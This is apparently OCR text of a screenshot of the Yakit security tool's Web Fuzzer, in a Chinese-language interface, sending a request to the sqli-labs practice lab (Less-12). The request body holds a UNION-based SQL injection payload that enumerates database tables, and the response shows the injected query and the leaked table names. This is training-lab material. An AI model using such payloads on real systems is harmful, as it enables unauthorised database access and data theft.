 [default]-本地模式
CPU 5%
127.0.0.1 42411
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-12/ HTTP/1.1
2 Host ? : 192.168.43.190:8011
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Origin: http://192.168.43.190:8011
8 Referer: http://192.168.43.190:8011/sqli/Less-12/
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 30
13
14 uname=0") union select 1,group_concat(table_name) from information_schema.
tables where table_schema=database(); -- -&passwd=1&submit=Submit
Responses 1758bytes / 13ms 美化 渲染 详情
远端地址:192.168.43.190:8011; 响
应时间:13ms; 总耗时:15ms; URL:h
ttp://192.168.43.190:8011/sql...
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49
50
51 SELECT username, password FROM users WHERE username=("0") union
select 1,group_concat(table_name) from information_schema.tables
where table_schema=database(); -- -") and password=("1") LIMIT 0,
1<br><br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your Password:emails,
referers,uagents,users<br></font><br><br><img src="../images/flag.
jpg" /></font>
52
53 </font>
54 </div>
55 </body>
56 </html>
57